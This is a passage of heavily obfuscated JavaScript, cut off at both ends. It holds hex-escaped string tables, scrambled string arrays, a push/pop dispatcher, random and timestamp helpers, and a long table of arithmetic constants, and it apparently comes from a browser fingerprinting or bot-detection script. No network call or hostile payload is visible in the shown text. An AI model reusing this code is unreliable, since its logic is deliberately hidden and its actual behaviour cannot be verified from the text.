lD()[Dc(Oq)],OT('',[][[]]))?lD()[Dc(SE)](nLY,DZ,P5,fq):lD()[Dc(VE)].apply(null,[EYY,Ac,Oj,zn])]:YAY(Lw)],M4.pop(),kT1;}break;case PA:{var LY1=Zv1[Hm];BE1-=KA;M4.push(ZzY);var pV1;}break;case B1:{BE1-=GF;return String(...Zv1);}break;case TA:{BE1-=Zv;return parseInt(...Zv1);}break;}}};var fI=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var fQ=function(dn1){var Kw1=dn1%4;if(Kw1===2)Kw1=3;var Av1=42+Kw1;var xq1;if(Av1===42){xq1=function HV1(Uq1,hm1){return Uq1*hm1;};}else if(Av1===43){xq1=function xE1(Hn1,Om1){return Hn1+Om1;};}else{xq1=function Hw1(Wq1,F31){return Wq1-F31;};}return xq1;};var HZ1=function(b71){return lv["Math"]["floor"](lv["Math"]["random"]()*b71["length"]);};var m6Y=function(mV1){return +mV1;};var S71=function(){return OD.apply(this,[X2,arguments]);};var L8=function(){return OD.apply(this,[U,arguments]);};var BhY=function(cG1){if(cG1===undefined||cG1==null){return 0;}var Am1=cG1["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Am1["length"];};var JSY=function(HT1,MT1){var RF1=lv["Math"]["round"](lv["Math"]["random"]()*(MT1-HT1)+HT1);return RF1;};var Qf=function(){return [":7Y\x07","\x40\'TSap","U;K\f*T\b\x07Y","","\t{1e\x00<+T",",14pa.v\"!>9{\x07v;\vi\x3f:+.n6E\n*:Z_;J\x07!/M\x07B _4o\r[^GB`Pep","wW\b:7FVSL\'N+,/[gI\b:^I_CEwQto\fS]CWssR","U9","W#U","G\'K\b7","A\x00Q9","\fQ%k-","Q","=I","A$B!)Y","57Y6N\x07:M\b\x00","[3B","^","/\'hd8N\x07:,",",\x07X2w\b7\fY","P3B\x07","","4Y.Q","96R\r$W8W\f\v-N","$R\v=<N\x00","Z\'K","Q\x00Y8Q\f",":Q!N\x07+\x07Z#\x07-+<N\x07[9\x07$!;I\b","~","\n]2b\x07/=P\f\t","%XS","k3N","+\'H\b","S\x07!Q","E\'+\f","\',h\x00\x00A#(-+U\b","=7/Y,F"," F!N\n+\bS","\',h\x00\x00A#(-+U\b","\r\x00\x07U#D\v\'_\f\x07[9","WD","P2A\b;3H","\nZ#~","H::N>\\","3N\x07","9W","\x00","","45","X\b","W3D6/;S8G9A\byiL);Y4AN\f\n","J4","_Q","\x07U$T!-X",",( B\v*-U\b6G.I\n\v\'Y\n\x07F","{D","6C\r<:O",";UMF+",";<_\f\x00","\bG$N\v\'3U^B2I=","X","-Y\x00Q%w!+S\n\x3fU9C+-","X","hy\b[%x\r/+]T","&0OQ","Z","\r\tA","\r\x00","<P\f\f>Z#B8>P","","*-U\b","T=/Y\x07\tm>B*","yN*I\x07\x07>","P\f,4U]5N\'+E\nS2","6=;h\f","k\f8\x40zN\x07::[\x402\x079\n",".!0[\bS#U;LI3IWb>C\f!n\fF2U","B","[9A\x00<2y\fu3C+,O",">T=\'2Y\x07Du4S\x008:","P\f,p;\bQ%B","U>K(*;N\f\x00","\x00c","Y$j\b6\vS\'[>I=","\\2I\r","#H/3v:%DN+","\x40>Q\f\v3Y\b","W;R\r+,","6vc,\bt \'8;yh9\ro=8% l}\b,<X\f\v]=L#1S\x40\"Q6&FY\\AD\x00b^vfB","G2S ::Q","q04","Q9C<","R\"K\x07;","\x40F+","k2I","F4O\x00::_","C9","X;t\f\":R\x00","\x00]1S\"+&","","/,","Q","G#U\f++","X)U\'^\'dJuoj|r3isGWr-/6X_f5Y57sd","O\f1U!B:\'8R\b","T +T\fg\'B\f-7t\b","VzM:0","<S\x402","+Y","R>U","/2^\x00\b;N&+\b[%","0B6Q\fQA=:H","\vX2C(>-}.","!F;:p\f\\","f2]\x40P#OSnh\n^\v^","Q/S/<H(|2F:=Y\b\'Y2T/2L","U!F\x00\"\bU\r","\x00=\vU\b\x40cf\n:6J\f","U!","\x40$","-3U\f\x07\x3fQ>\x40:","~o\f//o\x00","W;8U\x07)U","A_[","0R\b\n\x07F2T","!+j\f","\n<:]\b<^2D\rp","D&Y"," ","_W#o\f/;P\f\x00$]0I\b\",","\t","G2U:L\fY2I:D","","x69:^\rQ%x--U,Z","[9U\f/;EQ4O\b 8Y","i\' 2$c6r-(!2f\bp,\fp","\x07","+&I"," >J\x00\n[%w\f<2UZ$","","*>I","C2E\r<6J\f","G"];};var FV1=function(){return lv["Math"]["floor"](lv["Math"]["random"]()*100000+10000);};var gr=function(){YtY=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var zSY=function(mZ1,Gn1){return mZ1>>>Gn1|mZ1<<32-Gn1;};var HOY=function(){if(lv["Date"]["now"]&&typeof lv["Date"]["now"]()==='number'){return lv["Date"]["now"]();}else{return +new (lv["Date"])();}};function xp1(WT1){var GZ1=WT1;var cF1;do{cF1=zW(xF1(GZ1),jLY);GZ1=cF1;}while(Zq(cF1,WT1));return cF1;}var f6Y;function PG(Ow1){return UJ()[Ow1];}var mz;var EC;var YR;function j8(AG1){return kx()[AG1];}var cJ;function IB(YZ1){return kx()[YZ1];}function K0(){var K41=Object['\x63\x72\x65\x61\x74\x65']({});K0=function(){return K41;};return K41;}var PY;var nQ;var GA,P9,PF,pF,Vm,Hm,TV,tv,tS,X,dA;var FG;function qE(UE1){return UJ()[UE1];}var tAY;var P6;var z6;function mJ(lq1){return UJ()[lq1];}var YmY;function lD(){var tm1=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);lD=function(){return tm1;};return tm1;}function wp1(Sh1,SV1){M4.push(WEY);var l31=function(){};l31[F3(typeof l7()[qE(VE)],OT('',[][[]]))?l7()[qE(L7)](VE,pP,ZjY):l7()[qE(Lw)].call(null,I8,RDY,VxY)][x3()[PG(fq)].call(null,cg,VT)]=Sh1;l31[l7()[qE(L7)](qT(qT(VE)),pP,ZjY)][lD()[Dc(f4)].call(null,rAY,Jn,rJ,Ew)]=function(Gp1){var Rh1;M4.push(YwY);return Rh1=this[lD()[Dc(n4)](RN,w0,vf,b5)]=SV1(Gp1),M4.pop(),Rh1;};l31[l7()[qE(L7)].apply(null,[qT(qT({})),pP,ZjY])][lD()[Dc(bv)].apply(null,[sSY,IX,p5,dc])]=function(){M4.push(Ab);var ZE1;return ZE1=this[lD()[Dc(n4)](MUY,w0,zn,CH)]=SV1(this[F3(typeof lD()[Dc(w4)],OT('',[][[]]))?lD()[Dc(n4)].call(null,MUY,w0,PX,dH):lD()[Dc(SE)].call(null,FmY,LZ,MK,Gr)]),M4.pop(),ZE1;};var OL1;return M4.pop(),OL1=new l31(),OL1;}var MgY;function xF1(jE1){jE1=jE1?jE1:zB(jE1);var B71=XE(qH(jE1,Lw),s4[VE]);if(XE(M31(M31(M8(jE1,n4),M8(jE1,fq)),jE1),Lw)){B71++;}return B71;}function K6(pn1){return kx()[pn1];}var Fz;var ks;var M4;function zX(IL1){return kx()[IL1];}var AN;var zH;var MY1;function jn(){var jh1={};jn=function(){return jh1;};return jh1;}var jR;var gI;var Pb;function l7(){var qw1=[]['\x6b\x65\x79\x73']();l7=function(){return qw1;};return qw1;}function UJ(){var Uv1=['D','MF','QM','qm','l1','KU','CY','NV','K2','fg','Av','lV','Vl','ZU','VY','FV','UF','VV','bY','dY','Iv','Uv','Um','g1','W2','QY','MU','hl','jl','SS','P2','F2','Sv','gF','Z','Ht','cv','lm','vh','zU','Ag','O1','b1','qO','QU','xY','ng','vF','dM','Zt','JS','Rh','xm','X1','N2','GV','YU','h9','FM','fh','Fl','Vt','C2','Dt','lM','P1','S2','b9','CO','Wh','s2','xF','cU','SV','qF','wg','tY','OY','XU','WF','sV','lS','Zl','Dl','CU','Sm','Ot','gY','kO','YF','IF','LY','XM','cY','mU','M1','YA','V2','Bt','YV','Vg','f1','w9','VA','MS','PO','H2','SF','jF','Kh','l2','Yl','Bh','UU','NU','vY','dV','gS','XO','Ph','pS','kv','Am','XY','BS','qU','Ut','SY','EM','zM','gO','Jt','WM','pv','TY','pV','L1','CV','fV','jV','th','rM','J1','zv','q2','x9','qS','Jg','Om','O','bF','c9','p2','EV','Tv','WS','bm','hm','nm','Yt','Jh'];UJ=function(){return Uv1;};return Uv1;}var Ys;var c2Y;var Yb;var IQY;var ZX;var nlY;var OPY;var IL;var t8;var cs;var JW;var Cb;function hR(){var CE1={};hR=function(){return CE1;};return CE1;}function Jf(N31){return kx()[N31];}function mr(){var OZ1=Object['\x63\x72\x65\x61\x74\x65']({});mr=function(){return OZ1;};return OZ1;}function pm(){tA=[]['\x6b\x65\x79\x73']();if(typeof window!==''+[][[]]){lv=window;}else if(typeof global!==[]+[][[]]){lv=global;}else{lv=this;}}function xL(Xv1){return kx()[Xv1];}function Dc(AV1){return UJ()[AV1];}var Sj;var lv;function x3(){var wT1=function(){};x3=function(){return wT1;};return wT1;}function jq(g41){return UJ()[g41];}function v3(){var C31=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);v3=function(){return C31;};return C31;}function MI(){var HF1=[]['\x65\x6e\x74\x72\x69\x65\x73']();MI=function(){return HF1;};return HF1;}var hn;var Tf;function WT(){var F71={};WT=function(){return F71;};return F71;}function kx(){var Hp1=['B','R','n9','hv','Jl','MY','zY','D2','CF','Bm','H1','GM','kU','Fg','X9','AS','Rg','Y','mh','Eh','O2','ph','pM','nO','LA','mV','Ig','nS','qM','Dm','Nm','Fm','VM','Dg','rV','x1','q9','rm','Wm','PU','tO','jh','AV','HA','KF','gV'];kx=function(){return Hp1;};return Hp1;}function UH(){var Ah1={};UH=function(){return Ah1;};return Ah1;}var xA1;var YtY;var tI;var jH;var KcY;var n91;function rG1(){wT=tv+X*tS+Hm*tS*tS+tS*tS*tS,LU=dA+PF*tS+pF*tS*tS,Eg=Hm+Hm*tS+P9*tS*tS,q5=X+Vm*tS+PF*tS*tS+tS*tS*tS,WZ=GA+P9*tS+tS*tS+tS*tS*tS,sO=Hm+Hm*tS+tS*tS,ZT=Vm+Vm*tS+X*tS*tS+tS*tS*tS,CZ=TV+tS+GA*tS*tS+tS*tS*tS,kK=X+PF*tS+pF*tS*tS+tS*tS*tS,Mt=Hm+GA*tS+TV*tS*tS+tS*tS*tS,qc=X+GA*tS+pF*tS*tS+tS*tS*tS,Dv=tv+Hm*tS+tv*tS*tS,cg=X+tv*tS+Hm*tS*tS+tS*tS*tS,hh=tv+pF*tS+pF*tS*tS,O5=dA+TV*tS+Vm*tS*tS+tS*tS*tS,Kc=tv+P9*tS+TV*tS*tS+tS*tS*tS,Oc=X+X*tS+GA*tS*tS+tS*tS*tS,x7=TV+tS+P9*tS*tS+tS*tS*tS,R3=TV+X*tS+X*tS*tS+tS*tS*tS,MO=Vm+P9*tS,d9=X+X*tS+PF*tS*tS,LF=tv+Hm*tS+X*tS*tS+tS*tS*tS,gL=GA+P9*tS+PF*tS*tS+tS*tS*tS,xc=tv+Vm*tS+tS*tS+tS*tS*tS,HE=PF+pF*tS+tv*tS*tS+tS*tS*tS,F7=Vm+PF*tS+P9*tS*tS+tS*tS*tS,lg=PF+GA*tS+TV*tS*tS,XK=P9+P9*tS+PF*tS*tS+tS*tS*tS,hP=pF+GA*tS+X*tS*tS+tS*tS*tS,RU=P9+TV*tS,Z2=X+TV*tS,JA=GA+PF*tS+tv*tS*tS,G3=tv+PF*tS+tS*tS+tS*tS*tS,cm=dA+Vm*tS+PF*tS*tS,Kg=P9+Hm*tS+tS*tS,RM=P9+tS+pF*tS*tS,jw=Vm+tv*tS+Hm*tS*tS+tS*tS*tS,nY=dA+tv*tS+X*tS*tS,fZ=GA+X*tS+GA*tS*tS+tS*tS*tS,N9=pF+tS+pF*tS*tS,P=GA+X*tS,F5=PF+GA*tS+Hm*tS*tS+tS*tS*tS,Iq=Vm+GA*tS+P9*tS*tS+tS*tS*tS,bZ=X+tv*tS+X*tS*tS+tS*tS*tS,MD=Hm+GA*tS+X*tS*tS+tS*tS*tS,Yv=tv+Hm*tS+tS*tS,wY=PF+tS+PF*tS*tS,Hv=GA+Hm*tS+PF*tS*tS,tm=Vm+GA*tS,c1=Hm+P9*tS+tS*tS,GS=Hm+Hm*tS+X*tS*tS+tS*tS*tS,wG=pF+Hm*tS+Hm*tS*tS+tS*tS*tS,WL=dA+P9*tS+X*tS*tS+tS*tS*tS,NM=tv+P9*tS+tS*tS,xg=dA+pF*tS+GA*tS*tS,bc=dA+X*tS+tS*tS+tS*tS*tS,vO=tv+PF*tS+X*tS*tS,pq=X+TV*tS+pF*tS*tS+tS*tS*tS,Il=pF+GA*tS+TV*tS*tS,U5=P9+Hm*tS+TV*tS*tS+tS*tS*tS,qp=X+P9*tS+Hm*tS*tS+tS*tS*tS,w=pF+Hm*tS+tS*tS,BG=Hm+Hm*tS+PF*tS*tS+tS*tS*tS,C1=PF+X*tS,wD=P9+pF*tS+Hm*tS*tS+tS*tS*tS,MP=Vm+PF*tS+PF*tS*tS+tS*tS*tS,mF=Vm+tv*tS+PF*tS*tS,Bn=dA+TV*tS+GA*tS*tS+tS*tS*tS,B3=dA+X*tS+PF*tS*tS+tS*tS*tS,NB=pF+X*tS+tS*tS+tS*tS*tS,lO=pF+Hm*tS+pF*tS*tS,nK=Hm+Hm*tS+pF*tS*tS+tS*tS*tS,j5=PF+PF*tS+GA*tS*tS+tS*tS*tS,Vq=Hm+Hm*tS+tS*tS+tS*tS*tS,Q1=Hm+TV*tS+Hm*tS*tS+tS*tS*tS,NG=dA+X*tS+Hm*tS*tS+tS*tS*tS,DP=dA+TV*tS+Hm*tS*tS+tS*tS*tS,r1=Hm+P9*tS,TA=PF+tv*tS+PF*tS*tS,NT=Hm+tv*tS+PF*tS*tS+tS*tS*tS,J=X+TV*tS+GA*tS*tS,fw=X+tv*tS+pF*tS*tS+tS*tS*tS,HO=GA+tv*tS+tv*tS*tS,A7=Hm+pF*tS+Vm*tS*tS+tS*tS*tS,SA=Vm+tS+X*tS*tS+tS*tS*tS,xl=tv+P9*tS+TV*tS*tS,A5=Vm+pF*tS+Vm*tS*tS+tS*tS*tS,E=P9+GA*tS+GA*tS*tS,AE=PF+Vm*tS+Hm*tS*tS+tS*tS*tS,cL=dA+Hm*tS+tS*tS+tS*tS*tS,f9=Hm+X*tS+tS*tS,SP=X+X*tS+X*tS*tS+tS*tS*tS,Xn=Hm+Vm*tS+tS*tS+tS*tS*tS,JK=X+tS+tv*tS*tS+tS*tS*tS,fA=TV+pF*tS+P9*tS*tS,f3=PF+TV*tS+tv*tS*tS+tS*tS*tS,zZ=tv+Vm*tS+Hm*tS*tS+tS*tS*tS,kA=TV+Hm*tS+GA*tS*tS,d5=X+GA*tS+tS*tS+tS*tS*tS,H4=tv+X*tS+PF*tS*tS+tS*tS*tS,np=Vm+Vm*tS+tS*tS+tS*tS*tS,Xt=TV+X*tS+GA*tS*tS+tS*tS*tS,Lv=X+tS+PF*tS*tS,q1=dA+GA*tS+X*tS*tS,w5=TV+pF*tS+pF*tS*tS+tS*tS*tS,Dp=tv+tS+GA*tS*tS+tS*tS*tS,ZM=tv+Hm*tS+TV*tS*tS,E1=tv+tS+tS*tS,C7=tv+GA*tS+TV*tS*tS+tS*tS*tS,gp=TV+Hm*tS+pF*tS*tS+tS*tS*tS,QL=dA+Vm*tS+X*tS*tS+tS*tS*tS,Al=pF+X*tS+PF*tS*tS,AM=dA+TV*tS+X*tS*tS,R2=Hm+tS+tS*tS,X2=pF+pF*tS+PF*tS*tS,bB=PF+pF*tS+PF*tS*tS+tS*tS*tS,IG=PF+pF*tS+X*tS*tS+tS*tS*tS,cV=GA+tS+PF*tS*tS,V3=dA+GA*tS+X*tS*tS+tS*tS*tS,AD=X+P9*tS+P9*tS*tS+tS*tS*tS,hF=pF+pF*tS,G9=tv+pF*tS+PF*tS*tS,fF=Hm+GA*tS+pF*tS*tS,wm=TV+X*tS+X*tS*tS,JU=Vm+P9*tS+TV*tS*tS,S1=PF+tS+GA*tS*tS+tS*tS*tS,nM=P9+GA*tS+X*tS*tS,E9=TV+tv*tS+Hm*tS*tS+tS*tS*tS,VO=X+PF*tS+X*tS*tS,Tt=pF+tS+pF*tS*tS+tS*tS*tS,GU=P9+GA*tS,cB=PF+TV*tS+tS*tS+tS*tS*tS,q=tv+Hm*tS+Hm*tS*tS+tS*tS*tS,Gp=GA+GA*tS+X*tS*tS+tS*tS*tS,O3=Hm+TV*tS+tv*tS*tS+tS*tS*tS,EF=Hm+X*tS+PF*tS*tS,vA=GA+P9*tS+PF*tS*tS,zL=Vm+pF*tS+P9*tS*tS+tS*tS*tS,kw=dA+Vm*tS+Hm*tS*tS+tS*tS*tS,N5=pF+tv*tS+TV*tS*tS+tS*tS*tS,JY=X+X*tS+tv*tS*tS+tS*tS*tS,gA=tv+X*tS+TV*tS*tS,hp=X+PF*tS+Hm*tS*tS+tS*tS*tS,wA=GA+GA*tS+Hm*tS*tS+tS*tS*tS,gc=Vm+X*tS+Hm*tS*tS+tS*tS*tS,tB=Vm+Hm*tS+tS*tS+tS*tS*tS,AG=PF+GA*tS+tS*tS+tS*tS*tS,GK=X+Hm*tS+tS*tS+tS*tS*tS,On=Vm+PF*tS+X*tS*tS+tS*tS*tS,rO=GA+tv*tS+GA*tS*tS,Dh=Hm+X*tS+PF*tS*tS+TV*tS*tS*tS+GA*tS*tS*tS*tS,jB=X+PF*tS+GA*tS*tS+tS*tS*tS,KK=Hm+tv*tS+Hm*tS*tS+tS*tS*tS,nD=Hm+pF*tS+Hm*tS*tS+tS*tS*tS,pT=tv+tv*tS+Hm*tS*tS+tS*tS*tS,B4=GA+X*tS+tv*tS*tS+tS*tS*tS,I7=TV+Vm*tS+pF*tS*tS+tS*tS*tS,In=Vm+PF*tS+pF*tS*tS+tS*tS*tS,BP=TV+pF*tS+Hm*tS*tS+tS*tS*tS,wv=TV+PF*tS+tv*tS*tS,SM=Vm+TV*tS+tv*tS*tS,Em=tv+X*tS+GA*tS*tS,I2=X+P9*tS+pF*tS*tS,b4=tv+tv*tS+PF*tS*tS+tS*tS*tS,kL=X+P9*tS+PF*tS*tS+tS*tS*tS,jO=GA+GA*tS+pF*tS*tS,hY=pF+Vm*tS+X*tS*tS,Hp=X+TV*tS+Hm*tS*tS+tS*tS*tS,UK=X+pF*tS+X*tS*tS+tS*tS*tS,cS=Vm+PF*tS,CB=GA+tS+PF*tS*tS+tS*tS*tS,Pt=TV+GA*tS+X*tS*tS,NL=Hm+pF*tS+GA*tS*tS+tS*tS*tS,TF=Hm+P9*tS+Hm*tS*tS+tS*tS*tS,FP=pF+TV*tS+PF*tS*tS+tS*tS*tS,R5=Hm+tv*tS+X*tS*tS+tS*tS*tS,Pw=pF+TV*tS+Hm*tS*tS+tS*tS*tS,z7=Vm+Vm*tS+PF*tS*tS+tS*tS*tS,GL=GA+pF*tS+tS*tS+tS*tS*tS,gw=dA+PF*tS+PF*tS*tS+tS*tS*tS,I=dA+TV*tS,Rt=P9+P9*tS+GA*tS*tS,Ep=Vm+Hm*tS+PF*tS*tS+tS*tS*tS,sM=tv+GA*tS+X*tS*tS,kq=P9+pF*tS+pF*tS*tS+tS*tS*tS,mw=dA+GA*tS+GA*tS*tS+tS*tS*tS,NK=Vm+tv*tS+PF*tS*tS+tS*tS*tS,fl=X+tv*tS+tv*tS*tS,RO=PF+TV*tS+X*tS*tS+tS*tS*tS,PV=P9+TV*tS+tS*tS+tS*tS*tS,HZ=X+PF*tS+PF*tS*tS+tS*tS*tS,A1=Vm+tS,PZ=P9+pF*tS+X*tS*tS+tS*tS*tS,P7=GA+GA*tS+PF*tS*tS+tS*tS*tS,EZ=tv+TV*tS+Hm*tS*tS+tS*tS*tS,Nh=X+X*tS+tS*tS,FA=dA+P9*tS+GA*tS*tS,cA=pF+tS+tv*tS*tS+tS*tS*tS,cn=P9+Hm*tS+X*tS*tS+tS*tS*tS,sg=tv+TV*tS+X*tS*tS,bt=Vm+tS+PF*tS*tS+TV*tS*tS*tS+GA*tS*tS*tS*tS,WO=TV+Vm*tS,kg=GA+tS+pF*tS*tS+tS*tS*tS,pK=P9+Vm*tS+tS*tS+tS*tS*tS,Gv=X+GA*tS+tS*tS,PK=GA+X*tS+TV*tS*tS+tS*tS*tS,wK=X+tv*tS+PF*tS*tS+tS*tS*tS,pY=TV+pF*tS+GA*tS*tS,wU=Hm+tv*tS+tv*tS*tS+tS*tS*tS,Wp=PF+P9*tS+tS*tS+tS*tS*tS,Ch=GA+pF*tS+Hm*tS*tS+tS*tS*tS,Cq=dA+pF*tS+tS*tS+tS*tS*tS,pD=Vm+GA*tS+X*tS*tS+tS*tS*tS,BZ=Hm+pF*tS+TV*tS*tS+tS*tS*tS,vM=X+tS+GA*tS*tS,bp=PF+GA*tS+X*tS*tS+tS*tS*tS,Hw=pF+Vm*tS+tS*tS+tS*tS*tS,pO=tv+GA*tS+GA*tS*tS,Aq=tv+GA*tS+X*tS*tS+tS*tS*tS,E3=tv+PF*tS+GA*tS*tS+tS*tS*tS,f5=tv+TV*tS+P9*tS*tS+tS*tS*tS,AF=Hm+Vm*tS+GA*tS*tS,OG=tv+tS+Vm*tS*tS+tS*tS*tS,Wc=PF+pF*tS+GA*tS*tS+tS*tS*tS,EU=Hm+X*tS,m5=tv+tv*tS+tS*tS+tS*tS*tS,UE=Hm+X*tS+PF*tS*tS+tS*tS*tS,O9=TV+Vm*tS+tS*tS+tS*tS*tS,Uh=dA+GA*tS+tv*tS*tS,Th=Vm+tv*tS,Np=TV+tS+tS*tS+tS*tS*tS,DO=PF+GA*tS+pF*tS*tS,Gg=Vm+tS+tv*tS*tS,hq=PF+Hm*tS+GA*tS*tS+tS*tS*tS,W1=GA+tv*tS,nU=Hm+TV*tS+pF*tS*tS,wF=dA+tv*tS+pF*tS*tS,YO=P9+Hm*tS+tS*tS+tS*tS*tS,p9=Vm+TV*tS+pF*tS*tS,Zv=Hm+Vm*tS+pF*tS*tS,Kp=PF+tS+Hm*tS*tS+tS*tS*tS,Jw=pF+Hm*tS+X*tS*tS+tS*tS*tS,Qg=GA+Vm*tS,ql=P9+tS+tv*tS*tS,ZP=TV+GA*tS+X*tS*tS+tS*tS*tS,ME=P9+tS+Hm*tS*tS+tS*tS*tS,EO=tv+X*tS+pF*tS*tS,gU=Vm+TV*tS+X*tS*tS,P4=PF+Vm*tS+pF*tS*tS+tS*tS*tS,UA=pF+tv*tS+GA*tS*tS,k7=X+X*tS+Vm*tS*tS+tS*tS*tS,vp=pF+TV*tS+pF*tS*tS+tS*tS*tS,n7=pF+PF*tS+GA*tS*tS+tS*tS*tS,pw=Hm+pF*tS+PF*tS*tS+tS*tS*tS,xh=Hm+tv*tS+tv*tS*tS,hA=Vm+tS+pF*tS*tS+tS*tS*tS,EP=dA+Hm*tS+Hm*tS*tS+tS*tS*tS,Gc=Vm+TV*tS+Hm*tS*tS+tS*tS*tS,sU=X+Hm*tS+Hm*tS*tS+tS*tS*tS,Dw=Hm+PF*tS+X*tS*tS+tS*tS*tS,LG=TV+Hm*tS+GA*tS*tS+tS*tS*tS,rG=GA+tv*tS+X*tS*tS+tS*tS*tS,VL=GA+TV*tS+pF*tS*tS+tS*tS*tS,Rq=dA+pF*tS+P9*tS*tS+tS*tS*tS,rg=PF+pF*tS+pF*tS*tS+tS*tS*tS,HF=X+TV*tS+pF*tS*tS,U=tv+X*tS+PF*tS*tS,g9=dA+tS+X*tS*tS,sp=GA+Hm*tS+PF*tS*tS+tS*tS*tS,FZ=Hm+X*tS+GA*tS*tS+tS*tS*tS,RS=Hm+tv*tS+tS*tS,sS=PF+pF*tS+tv*tS*tS,Jm=Vm+pF*tS+Hm*tS*tS+tS*tS*tS,lY=PF+TV*tS+PF*tS*tS,mE=Hm+tS+pF*tS*tS+tS*tS*tS,BU=X+tS+tv*tS*tS,lL=GA+PF*tS+pF*tS*tS+tS*tS*tS,xB=dA+P9*tS+pF*tS*tS+tS*tS*tS,sL=pF+tv*tS+tS*tS+tS*tS*tS,Ap=Hm+X*tS+tS*tS+tS*tS*tS,st=PF+PF*tS+tS*tS,B7=dA+tS+P9*tS*tS+tS*tS*tS,hZ=X+tv*tS+TV*tS*tS+tS*tS*tS,J2=GA+PF*tS+X*tS*tS,FO=GA+P9*tS+TV*tS*tS,K4=GA+PF*tS+PF*tS*tS+tS*tS*tS,dE=Vm+Vm*tS+GA*tS*tS+tS*tS*tS,F1=tv+tv*tS+tS*tS,j3=P9+tv*tS+pF*tS*tS+tS*tS*tS,PA=pF+PF*tS+pF*tS*tS,Lt=TV+Vm*tS+X*tS*tS+tS*tS*tS,IO=GA+PF*tS+tS*tS,Wt=Hm+pF*tS,DD=P9+Hm*tS+PF*tS*tS+tS*tS*tS,Bw=pF+PF*tS+X*tS*tS+tS*tS*tS,B5=pF+tS+tS*tS+tS*tS*tS,LB=Hm+Vm*tS+PF*tS*tS+tS*tS*tS,Gn=P9+X*tS+TV*tS*tS+tS*tS*tS,jK=TV+tv*tS+tS*tS+tS*tS*tS,wL=GA+pF*tS+pF*tS*tS+tS*tS*tS,Sg=pF+P9*tS+tS*tS+tS*tS*tS,BY=PF+Hm*tS+Vm*tS*tS,dK=tv+GA*tS+PF*tS*tS+tS*tS*tS,qt=TV+PF*tS+tS*tS,E2=dA+TV*tS+GA*tS*tS,bw=Hm+Vm*tS+pF*tS*tS+tS*tS*tS,Ow=Hm+GA*tS+PF*tS*tS+tS*tS*tS,ft=pF+GA*tS,qY=TV+Vm*tS+TV*tS*tS,cD=P9+pF*tS+TV*tS*tS+tS*tS*tS,sB=TV+pF*tS+TV*tS*tS+tS*tS*tS,Kq=PF+GA*tS+TV*tS*tS+tS*tS*tS,SB=tv+TV*tS+GA*tS*tS+tS*tS*tS,nA=dA+tv*tS+TV*tS*tS,UD=tv+P9*tS+pF*tS*tS+tS*tS*tS,p7=TV+P9*tS+GA*tS*tS+tS*tS*tS,mT=P9+P9*tS+tS*tS+tS*tS*tS,G=X+Hm*tS+pF*tS*tS,FF=tv+pF*tS+P9*tS*tS,lT=pF+pF*tS+GA*tS*tS+tS*tS*tS,jc=pF+GA*tS+pF*tS*tS+tS*tS*tS,sZ=P9+Vm*tS+pF*tS*tS+tS*tS*tS,S5=Hm+tS+tS*tS+tS*tS*tS,rA=P9+Vm*tS+PF*tS*tS,xZ=X+P9*tS+tS*tS+tS*tS*tS,Q=tv+GA*tS+TV*tS*tS,wM=TV+GA*tS,KT=X+TV*tS+GA*tS*tS+tS*tS*tS,jg=Vm+tS+tS*tS+tS*tS*tS,KB=Hm+TV*tS+TV*tS*tS+tS*tS*tS,DE=PF+X*tS+X*tS*tS+tS*tS*tS,T=Hm+tv*tS+X*tS*tS,xv=GA+Hm*tS+X*tS*tS,fv=PF+X*tS+X*tS*tS,VG=P9+TV*tS+GA*tS*tS+tS*tS*tS,xn=Hm+TV*tS+pF*tS*tS+tS*tS*tS,VD=pF+PF*tS+tS*tS+tS*tS*tS,tG=Hm+P9*tS+X*tS*tS+tS*tS*tS,Nl=X+GA*tS,g5=tv+PF*tS+TV*tS*tS+tS*tS*tS,G1=TV+P9*tS+PF*tS*tS,YS=GA+pF*tS+GA*tS*tS,Uw=TV+P9*tS+PF*tS*tS+tS*tS*tS,DV=pF+pF*tS+TV*tS*tS,fS=Hm+Hm*tS+tv*tS*tS,qL=Vm+tv*tS+tS*tS+tS*tS*tS,m7=tv+Hm*tS+PF*tS*tS+tS*tS*tS,S3=pF+Vm*tS+pF*tS*tS+tS*tS*tS,bD=TV+TV*tS+GA*tS*tS+tS*tS*tS,cZ=Hm+pF*tS+tS*tS+tS*tS*tS,V4=X+tv*tS+P9*tS*tS+tS*tS*tS,OF=Vm+X*tS+PF*tS*tS,Ml=Hm+PF*tS+PF*tS*tS+PF*tS*tS*tS,p1=tv+GA*tS+pF*tS*tS+tS*tS*tS,Vc=X+TV*tS+X*tS*tS+tS*tS*tS,Hg=dA+P9*tS+tv*tS*tS,tV=GA+P9*tS+pF*tS*tS,v5=P9+Vm*tS+GA*tS*tS+tS*tS*tS,hO=pF+PF*tS+tv*tS*tS,Bc=TV+TV*tS+tv*tS*tS+tS*tS*tS,hS=X+Vm*tS+tS*tS,Sw=P9+tS+tS*tS+tS*tS*tS,zc=TV+X*tS+tS*tS+tS*tS*tS,JZ=X+PF*tS+X*tS*tS+tS*tS*tS,jv=dA+X*tS+TV*tS*tS,hg=Vm+tS+X*tS*tS,xU=tv+TV*tS+tS*tS+tS*tS*tS,rc=dA+P9*tS+Hm*tS*tS+tS*tS*tS,wE=dA+pF*tS+tv*tS*tS+tS*tS*tS,BT=P9+TV*tS+Hm*tS*tS+tS*tS*tS,gt=TV+TV*tS+X*tS*tS,wt=PF+GA*tS+tS*tS,zE=dA+GA*tS+Hm*tS*tS+tS*tS*tS,kl=Hm+P9*tS+X*tS*tS,I1=Vm+Hm*tS+PF*tS*tS,Xh=TV+tS,CA=P9+GA*tS+pF*tS*tS,wh=dA+PF*tS+GA*tS*tS,DY=Hm+tS+Hm*tS*tS+tS*tS*tS,lA=P9+P9*tS+pF*tS*tS,tn=X+tS+Hm*tS*tS+tS*tS*tS,Kt=Vm+TV*tS+Vm*tS*tS,Y2=dA+GA*tS+TV*tS*tS,En=pF+X*tS+PF*tS*tS+tS*tS*tS,hL=P9+Vm*tS+tv*tS*tS+tS*tS*tS,bL=Hm+Vm*tS+Hm*tS*tS+tS*t